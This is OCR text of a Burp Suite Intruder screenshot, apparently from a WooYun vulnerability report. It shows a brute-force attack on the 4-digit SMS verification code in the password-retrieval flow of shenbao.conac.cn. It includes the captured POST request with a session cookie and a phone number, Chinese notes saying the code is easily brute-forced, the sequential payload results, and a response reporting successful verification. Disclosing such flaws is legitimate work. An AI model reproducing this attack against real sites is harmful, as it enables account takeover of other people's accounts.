 burp suite professional v1.4.07 - licensed to DrakonHaSh
burp intruder repeater window about
target proxy spider scanner intruder repeater sequencer decoder comparer options
1 2 3
target positions payloads options
attack type sniper
1 payload position
POST /guest/checkCodeCompare HTTP/1.1
Accept: */*
Content-Type: application/x-www-form-urlencoded; charset=UTF-8
X-Requested-With: XMLHttpRequest
Referer: https://shenbao.conac.cn/guest/register?type=retievePassword
Accept-Language: zh-CN
Accept-Encoding: gzip, deflate
User-Agent: Mozilla/5.0 (compatible; MSIE 10.0; Windows NT 6.1; WOW64; Trident/6.0)
Host: shenbao.conac.cn
Content-Length: 38
DNT: 1
Connection: Keep-Alive
Cache-Control: no-cache
Cookie: JSESSIONID=E538416B29783714657AD081F94BF679.tomcat2
checkCode=§1234§&mobilephone=15963845687
校验手机验证码时抓包
发到手机上的验证码是4位数
所以可以爆破
4位数字验证码很快可以爆破出
正确的验证码
+ < >
intruder attack 4
attack save columns
Filter: showing all items
results target positions payloads options
request payload status error time... length comment
5338 5337 200 225
0 200 229 baseline request
1 0000 200 229
2 0001 200 229
3 0002 200 229
4 0003 200 229
5 0004 200 229
6 0005 200 229
7 0006 200 229
8 0007 200 229
9 0008 200 229
10 0009 200 229
11 0010 200 229
12 0011 200 229
request response
raw headers hex
HTTP/1.1 200 OK
Date: Thu, 24 Dec 2015 09:29:16 GMT
Server: Apache
P3P: CP=CAO PSA OUR
Content-Length: 47
Connection: close
Content-Type: application/json;charset=UTF-8
{"success":true,"msg":"验证成功！","o":""}
+ < > 0 matches
www.wooyun.org
paused